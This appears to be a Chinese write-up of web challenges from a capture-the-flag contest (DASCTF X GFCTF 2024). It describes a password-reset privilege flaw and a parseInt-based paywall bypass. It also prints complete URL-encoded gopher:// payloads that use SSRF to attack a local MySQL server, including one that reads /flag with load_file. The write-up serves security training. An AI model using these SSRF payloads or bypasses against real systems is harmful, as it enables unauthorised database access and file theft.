
Web
EasySignin
考点: 越权+SSRF gopher协议去攻击mysql
通过注册任意用户修改admin密码

登入然后点击康好看图片 抓包
 ?url 典型SSRF漏洞 尝试file读取/etc/passwd无果
?url 典型SSRF漏洞 尝试file读取/etc/passwd无果

尝试gopher协议去攻击mysql 利用工具gopherus 盲猜数据库用户为root

然后再次次url编码得到 库名为test
为什么要进行URL编码 - 降瑞雪 - 博客园 (cnblogs.com)
gopher://127.0.0.1:3306/_%25a3%2500%2500%2501%2585%25a6%25ff%2501%2500%2500%2500%2501%2521%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2572%256f%256f%2574%2500%2500%256d%2579%2573%2571%256c%255f%256e%2561%2574%2569%2576%2565%255f%2570%2561%2573%2573%2577%256f%2572%2564%2500%2566%2503%255f%256f%2573%2505%254c%2569%256e%2575%2578%250c%255f%2563%256c%2569%2565%256e%2574%255f%256e%2561%256d%2565%2508%256c%2569%2562%256d%2579%2573%2571%256c%2504%255f%2570%2569%2564%2505%2532%2537%2532%2535%2535%250f%255f%2563%256c%2569%2565%256e%2574%255f%2576%2565%2572%2573%2569%256f%256e%2506%2535%252e%2537%252e%2532%2532%2509%255f%2570%256c%2561%2574%2566%256f%2572%256d%2506%2578%2538%2536%255f%2536%2534%250c%2570%2572%256f%2567%2572%2561%256d%255f%256e%2561%256d%2565%2505%256d%2579%2573%2571%256c%2510%2500%2500%2500%2503%2573%2568%256f%2577%2520%2564%2561%2574%2561%2562%2561%2573%2565%2573%253b%2501%2500%2500%2500%2501
直接读取根目录的flag


gopher://127.0.0.1:3306/_%a3%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%72%6f%6f%74%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%24%00%00%00%03%75%73%65%20%74%65%73%74%3b%73%65%6c%65%63%74%20%6c%6f%61%64%5f%66%69%6c%65%28%27%2f%66%6c%61%67%27%29%3b%01%00%00%00%01发包得到flag
 cool_index
cool_index

考点: parselnt()函数漏洞
注册任意用户之后 查看附件发现flag在第八页(index=8)

当index>=7时需要会员解锁
 但index =paeseint(index);这时候就存在漏洞了,即
但index =paeseint(index);这时候就存在漏洞了,即


所以我们直接修改为7a得到flag
SuiteCRM
DASCTF X GFCTF 2024 官方WP (yuque.com)